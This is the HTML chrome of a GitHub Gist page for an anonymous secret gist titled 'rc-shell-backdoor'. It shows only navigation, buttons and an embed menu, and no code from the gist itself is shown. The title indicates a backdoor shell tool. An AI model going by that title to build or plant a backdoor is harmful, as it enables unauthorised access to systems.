      <button id="icon-button-183687e2-761b-4e81-9729-2ffb9fc4135c" aria-labelledby="tooltip-63e9244d-9720-4799-8e50-bdf03eb22e37" type="submit" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--medium rounded-left-0">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search Button-visual">
    <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path>
</svg>
</button><tool-tip id="tooltip-63e9244d-9720-4799-8e50-bdf03eb22e37" for="icon-button-183687e2-761b-4e81-9729-2ffb9fc4135c" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Search Gists</tool-tip>

</form>    </div>
</div>


    <nav aria-label="Global" class="d-flex flex-column flex-md-row flex-self-stretch flex-md-self-auto">
  <a class="Header-link mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, go to all gists, text:all gists" href="/discover">All gists</a>

  <a class="Header-link mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, go to GitHub, text:Back to GitHub" href="https://github.com">Back to GitHub</a>

    <a class="Header-link d-block d-md-none mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, sign in" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="dc8b9666ebe0c8916bc377a8f030d74dd6bf79447e3e0ce44a298f715fa9c127" href="https://gist.github.com/auth/github?return_to=https%3A%2F%2Fgist.github.com%2Fanonymous%2F319ef7124affebec67ebc56bc83cbe87">
      Sign in
</a>
      <a class="Header-link d-block d-md-none mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="f8cbf2cd9ca3d0bb945b8c1705a148205e689a56a7115a9a4c7c763fbaf71998" href="/join?return_to=https%3A%2F%2Fgist.github.com%2Fanonymous%2F319ef7124affebec67ebc56bc83cbe87&amp;source=header-gist">
        Sign up
</a></nav>

  </div>

  <div class="Header-item Header-item--full flex-justify-center d-md-none position-relative">
    <a class="Header-link" data-hotkey="g d" aria-label="Gist Homepage " style="--focus-outlineColor: #fff;" href="/">
  <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github v-align-middle d-inline-block d-md-none">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 68 24" version="1.1" width="68" data-view-component="true" class="octicon octicon-logo-github v-align-middle d-none d-md-inline-block">
    <path d="M27.8 17.908h-.03c.013 0 .022.014.035.017l.01-.002-.016-.015Zm.005.017c-.14.001-.49.073-.861.073-1.17 0-1.575-.536-1.575-1.234v-4.652h2.385c.135 0 .24-.12.24-.283V9.302c0-.133-.12-.252-.24-.252H25.37V5.913c0-.119-.075-.193-.21-.193h-3.24c-.136 0-.21.074-.21.193V9.14s-1.636.401-1.741.416a.255.255 0 0 0-.195.253v2.021c0 .164.12.282.255.282h1.665v4.876c0 3.627 2.55 3.998 4.29 3.998.796 0 1.756-.252 1.906-.327.09-.03.135-.134.135-.238v-2.23a.264.264 0 0 0-.219-.265Zm35.549-3.272c0-2.69-1.095-3.047-2.25-2.928-.9.06-1.62.505-1.62.505v5.232s.735.506 1.83.536c1.545.044 2.04-.506 2.04-3.345ZM67 14.415c0 5.099-1.665 6.555-4.576 6.555-2.46 0-3.78-1.233-3.78-1.233s-.06.683-.135.773c-.045.089-.12.118-.21.118h-2.22c-.15 0-.286-.119-.286-.252l.03-16.514a.26.26 0 0 1 .255-.252h3.196a.26.26 0 0 1 .255.252v5.604s1.23-.788 3.03-.788l-.015-.03c1.8 0 4.456.67 4.456 5.767ZM53.918 9.05h-3.15c-.165 0-.255.119-.255.282v8.086s-.826.58-1.95.58c-1.126 0-1.456-.506-1.456-1.62v-7.06a.262.262 0 0 0-.255-.254h-3.21a.262.262 0 0 0-.256.253v7.596c0 3.27 1.846 4.087 4.381 4.087 2.085 0 3.78-1.145 3.78-1.145s.076.58.12.67c.03.074.136.133.24.133h2.011a.243.243 0 0 0 .255-.253l.03-11.103c0-.133-.12-.252-.285-.252Zm-35.556-.015h-3.195c-.135 0-.255.134-.255.297v10.91c0 .297.195.401.45.401h2.88c.3 0 .375-.134.375-.401V9.287a.262.262 0 0 0-.255-.252ZM16.787 4.01c-1.155 0-2.07.907-2.07 2.051 0 1.145.915 2.051 2.07 2.051a2.04 2.04 0 0 0 2.04-2.05 2.04 2.04 0 0 0-2.04-2.052Zm24.74-.372H38.36a.262.262 0 0 0-.255.253v6.08H33.14v-6.08a.262.262 0 0 0-.255-.253h-3.196a.262.262 0 0 0-.255.253v16.514c0 .133.135.252.255.252h3.196a.262.262 0 0 0 .255-.253v-7.06h4.966l-.03 7.06c0 .134.12.253.255.253h3.195a.262.262 0 0 0 .255-.253V3.892a.262.262 0 0 0-.255-.253Zm-28.31 7.313v8.532c0 .06-.015.163-.09.193 0 0-1.875 1.323-4.966 1.323C4.426 21 0 19.84 0 12.2S3.87 2.986 7.651 3c3.27 0 4.59.728 4.8.862.06.075.09.134.09.208l-.63 2.646c0 .134-.134.297-.3.253-.54-.164-1.35-.49-3.255-.49-2.205 0-4.575.623-4.575 5.543s2.25 5.5 3.87 5.5c1.38 0 1.875-.164 1.875-.164V13.94H7.321c-.165 0-.285-.12-.285-.253v-2.735c0-.134.12-.252.285-.252h5.61c.166 0 .286.118.286.252Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 38 24" version="1.1" width="38" data-view-component="true" class="octicon octicon-logo-gist v-align-middle d-none d-md-inline-block">
    <path d="M7.05 13.095v-1.5h5.28v8.535c-1.17.555-2.925.96-5.385.96C1.665 21.09 0 17.055 0 12.045S1.695 3 6.945 3c2.43 0 3.96.495 4.92.99v1.575c-1.83-.75-3-1.095-4.92-1.095-3.855 0-5.22 3.315-5.22 7.59s1.365 7.575 5.205 7.575c1.335 0 2.97-.105 3.795-.51v-6.03H7.05Zm16.47 1.035h.045c3.33.3 4.125 1.425 4.125 3.345 0 1.815-1.14 3.615-4.71 3.615-1.125 0-2.745-.285-3.495-.585v-1.41c.705.255 1.83.54 3.495.54 2.43 0 3.09-1.035 3.09-2.13 0-1.065-.33-1.815-2.655-2.01-3.39-.3-4.095-1.5-4.095-3.12 0-1.665 1.08-3.465 4.38-3.465 1.095 0 2.34.135 3.375.585v1.41c-.915-.3-1.83-.54-3.405-.54-2.325 0-2.82.855-2.82 2.01 0 1.035.42 1.56 2.67 1.755Zm12.87-4.995v1.275h-3.63v7.305c0 1.425.795 2.01 2.25 2.01.3 0 .63 0 .915-.045v1.335c-.255.045-.75.075-1.035.075-1.965 0-3.75-.9-3.75-3.195v-7.5H28.8v-.72l2.34-.66V5.85l1.62-.465v3.75h3.63ZM16.635 9.09v9.615c0 .81.285 1.05 1.005 1.05v1.335c-1.71 0-2.58-.705-2.58-2.58V9.09h1.575Zm.375-3.495c0 .66-.51 1.17-1.17 1.17a1.14 1.14 0 0 1-1.155-1.17c0-.66.48-1.17 1.155-1.17s1.17.51 1.17 1.17Z"></path>
</svg>
</a>


  </div>

    <div class="Header-item f4 mr-0" role="navigation" aria-label="Sign in or sign up">
      <a class="Header-link no-underline mr-3" data-ga-click="Header, sign in" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="dc8b9666ebe0c8916bc377a8f030d74dd6bf79447e3e0ce44a298f715fa9c127" href="https://gist.github.com/auth/github?return_to=https%3A%2F%2Fgist.github.com%2Fanonymous%2F319ef7124affebec67ebc56bc83cbe87">
        Sign&nbsp;in
</a>        <a class="Header-link d-inline-block no-underline border color-border-default rounded px-2 py-1" data-ga-click="Header, sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="f8cbf2cd9ca3d0bb945b8c1705a148205e689a56a7115a9a4c7c763fbaf71998" href="/join?return_to=https%3A%2F%2Fgist.github.com%2Fanonymous%2F319ef7124affebec67ebc56bc83cbe87&amp;source=header-gist">
          Sign&nbsp;up
</a>    </div>
</div>



      <div hidden="hidden" data-view-component="true" class="js-stale-session-flash stale-session-flash flash flash-warn flash-full">
  
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
        <span class="js-stale-session-flash-signed-in" hidden>You signed in with another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-signed-out" hidden>You signed out in another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-switched" hidden>You switched accounts on another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>

    <button id="icon-button-5799f9bd-912d-48ad-a3e9-9cd04fb917f8" aria-labelledby="tooltip-bf077c2e-d58f-473e-9bc9-e6654c59d3ba" type="button" data-view-component="true" class="Button Button--iconOnly Button--invisible Button--medium flash-close js-flash-close">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x Button-visual">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
</button><tool-tip id="tooltip-bf077c2e-d58f-473e-9bc9-e6654c59d3ba" for="icon-button-5799f9bd-912d-48ad-a3e9-9cd04fb917f8" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Dismiss alert</tool-tip>


  
</div>
    </div>

  <div id="start-of-content" class="show-on-focus"></div>








    <div id="js-flash-container" class="flash-container" data-turbo-replace>




  <template class="js-flash-template">
    
<div class="flash flash-full   {{ className }}">
  <div >
    <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    <div aria-atomic="true" role="alert" class="js-flash-alert">
      
      <div>{{ message }}</div>

    </div>
  </div>
</div>
  </template>
</div>


    






  <div
    class="application-main "
    data-commit-hovercards-enabled
    data-discussion-hovercards-enabled
    data-issue-and-pr-hovercards-enabled
    data-project-hovercards-enabled
  >
        <div itemscope itemtype="http://schema.org/Code">
    <main id="gist-pjax-container">
      

  <div class="gist-detail-intro gist-banner pb-3">
    <div class="text-center container-lg px-3">
      <p class="lead">
        Instantly share code, notes, and snippets.
      </p>
    </div>
  </div>


<div class="gisthead pagehead pb-0 pt-3 mb-4">
  <div class="px-0">
    
  
<div class="mb-3 d-flex px-3 px-md-3 px-lg-5">
  <div class="flex-auto min-width-0 width-fit mr-3">
    <div class="d-flex">
      <div class="d-none d-md-block">
        
      </div>
      <div class="d-flex flex-column width-full">
        <div class="d-flex flex-row width-full">
          <h1 class="wb-break-word f3 text-normal mb-md-0 mb-1">
            <span class="author"></span><!--
                --><span class="mx-1 color-fg-muted">/</span><!--
                --><strong itemprop="name" class="css-truncate-target mr-1" style="max-width: 410px"><a href="/anonymous/319ef7124affebec67ebc56bc83cbe87">rc-shell-backdoor</a></strong>
              <span title="Only those with the link can see this gist." data-view-component="true" class="Label v-align-middle">
                Secret
</span>          </h1>
        </div>

        <div class="note m-0">
          Created
          <relative-time tense="past" datetime="2017-05-09T04:51:30Z" data-view-component="true">May 9, 2017 04:51</relative-time>
        </div>
      </div>
    </div>
  </div>
  <ul class="d-md-flex pagehead-actions float-none mr-2">
  </ul>
  <div class="d-inline-block d-md-none ml-auto">
    <action-menu data-select-variant="none" data-view-component="true" class="flex-self-start ml-auto d-inline-block">
  <focus-group direction="vertical" mnemonics retain>
    <button id="gist_options-button" popovertarget="gist_options-overlay" aria-controls="gist_options-list" aria-haspopup="true" aria-labelledby="tooltip-a9af8af1-e085-481b-a812-8da99937a816" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal Button-visual">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg>
</button><tool-tip id="tooltip-a9af8af1-e085-481b-a812-8da99937a816" for="gist_options-button" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Show Gist options</tool-tip>


<anchored-position data-target="action-menu.overlay" id="gist_options-overlay" anchor="gist_options-button" align="start" side="outside-bottom" anchor-offset="normal" popover="auto" data-view-component="true">
  <div data-view-component="true" class="Overlay Overlay--size-auto">
    
      <div data-view-component="true" class="Overlay-body Overlay-body--paddingNone">          <action-list>
  <div data-view-component="true">
    <ul aria-labelledby="gist_options-button" id="gist_options-list" role="menu" data-view-component="true" class="ActionListWrap--inset ActionListWrap">
        <li rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;DOWNLOAD_ZIP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:47489132,&quot;originating_url&quot;:&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="9a242a359311085242c0296854797535b2157be6ad79edb494ccd15f256e0b63" data-ga-click="Gist, download zip, location:gist overview" data-targets="action-list.items" data-item-id="download_from_gist_options" role="none" data-view-component="true" class="ActionListItem">
    
    
    <a tabindex="-1" id="item-f92a9fec-5475-4b9a-99b0-3ef8245ad841" href="/anonymous/319ef7124affebec67ebc56bc83cbe87/archive/2113041675290febd97600d955fc82866a960bd1.zip" role="menuitem" data-view-component="true" class="ActionListContent ActionListContent--visual16">
        <span class="ActionListItem-visual ActionListItem-visual--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-download">
    <path d="M2.75 14A1.75 1.75 0 0 1 1 12.25v-2.5a.75.75 0 0 1 1.5 0v2.5c0 .138.112.25.25.25h10.5a.25.25 0 0 0 .25-.25v-2.5a.75.75 0 0 1 1.5 0v2.5A1.75 1.75 0 0 1 13.25 14Z"></path><path d="M7.25 7.689V2a.75.75 0 0 1 1.5 0v5.689l1.97-1.969a.749.749 0 1 1 1.06 1.06l-3.25 3.25a.749.749 0 0 1-1.06 0L4.22 6.78a.749.749 0 1 1 1.06-1.06l1.97 1.969Z"></path>
</svg>
        </span>
      
        <span data-view-component="true" class="ActionListItem-label">
          Download ZIP
</span>      
</a>
  
</li>
</ul>    
</div></action-list>


</div>
      
</div></anchored-position>  </focus-group>
</action-menu>  </div>
  <ul class="d-md-flex d-none pagehead-actions float-none">


      <li>
          <a id="gist-star-button" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fanonymous%2F319ef7124affebec67ebc56bc83cbe87" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist star button&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="555c829dab9c7bc9ad3734f7e663af450d8eb7c9007c65a36d0954c07a452670" aria-label="You must be signed in to star a gist" data-view-component="true" class="btn-with-count Button--secondary Button--small Button">  <span class="Button-content">
      <span class="Button-visual Button-leadingVisual">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
      </span>
    <span class="Button-label">Star</span>
      <span class="Button-visual Button-trailingVisual">
          <span class="d-flex" aria-hidden="true"><span title="1" data-view-component="true" class="Counter">1</span></span>
          <span class="sr-only">(<span title="1" data-view-component="true" class="Counter">1</span>)</span>
      </span>
  </span>
</a><tool-tip id="tooltip-eaa9827f-d017-4974-8d90-8d5a6c3e6649" for="gist-star-button" popover="manual" data-direction="n" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to star a gist</tool-tip>

      </li>
        <li>
            <a id="gist-fork-button" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fanonymous%2F319ef7124affebec67ebc56bc83cbe87" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist fork button&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="9c3efcebb8aa1833616913c04e75a3965e41903b408b73531f374d713079416b" aria-label="You must be signed in to fork a gist" data-view-component="true" class="btn-with-count Button--secondary Button--small Button">  <span class="Button-content">
      <span class="Button-visual Button-leadingVisual">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked">
    <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path>
</svg>
      </span>
    <span class="Button-label">Fork</span>
      <span class="Button-visual Button-trailingVisual">
          <span class="d-flex" aria-hidden="true"><span title="1" data-view-component="true" class="Counter">1</span></span>
          <span class="sr-only">(<span title="1" data-view-component="true" class="Counter">1</span>)</span>
      </span>
  </span>
</a><tool-tip id="tooltip-dd8911ee-26bb-4c45-8855-685a9db6dd17" for="gist-fork-button" popover="manual" data-direction="n" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to fork a gist</tool-tip>

        </li>
  </ul>
</div>

  <ul class="d-flex d-md-none px-3 mb-2 pagehead-actions float-none" >
    <li>
      
<div data-view-component="true" class="flex-items-center d-inline-flex">
    <select-panel data-menu-input="gist-share-url-sized-down" id="select-panel-36b8c0fe-1f26-474d-8380-8a5c2d0bd13c" anchor-align="start" anchor-side="outside-bottom" data-menu-input="gist-share-url-sized-down" data-select-variant="single" data-fetch-strategy="local" data-open-on-load="false" data-dynamic-label="true" data-view-component="true" class="flex-shrink-0">
  <dialog-helper>
    <button id="select-panel-36b8c0fe-1f26-474d-8380-8a5c2d0bd13c-button" aria-controls="select-panel-36b8c0fe-1f26-474d-8380-8a5c2d0bd13c-dialog" aria-haspopup="dialog" aria-expanded="false" type="button" data-view-component="true" class="rounded-right-0 border-right-0 Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Embed</span>
  </span>
    <span class="Button-visual Button-trailingAction">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
    </span>
</button>

    <dialog id="select-panel-36b8c0fe-1f26-474d-8380-8a5c2d0bd13c-dialog" aria-labelledby="select-panel-36b8c0fe-1f26-474d-8380-8a5c2d0bd13c-dialog-title" data-target="select-panel.dialog" style="position: absolute;" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-small-portrait">
      <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="select-panel-36b8c0fe-1f26-474d-8380-8a5c2d0bd13c-dialog-title">
        Select an option
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="select-panel-36b8c0fe-1f26-474d-8380-8a5c2d0bd13c-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>      <div data-view-component="true" class="Overlay-body p-0">
        <focus-group direction="vertical" mnemonics retain>
          <live-region data-target="select-panel.liveRegion"></live-region>
          <div data-fetch-strategy="local" data-target="select-panel.list" data-view-component="true">
            <div id="select-panel-36b8c0fe-1f26-474d-8380-8a5c2d0bd13c-body">
                <action-list>
  <div data-view-component="true">
    <ul aria-label="Select an option options" id="select-panel-36b8c0fe-1f26-474d-8380-8a5c2d0bd13c-list" role="listbox" data-view-component="true" class="ActionListWrap p-2">
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="&lt;script src=&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87.js&quot;&gt;&lt;/script&gt;" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;EMBED&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:47489132,&quot;originating_url&quot;:&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="4c25894a713c2c7862077b67f0e3352156a7a5c6bad97a0c9162c37eb81bbecf" id="item-b39fe00f-8489-4540-ad1a-466b1980d093" type="button" role="option" aria-selected="true" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Embed
</span>      <span data-view-component="true" class="ActionListItem-description">Embed this gist in your website.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;SHARE&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:47489132,&quot;originating_url&quot;:&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="942bce2111056109e32886e27ab08c1140a3c36468d2f9678ce60981f02918d8" id="item-2849d883-d8a9-4bf5-a0aa-74f031bdd6d0" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Share
</span>      <span data-view-component="true" class="ActionListItem-description">Copy sharable link for this gist.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
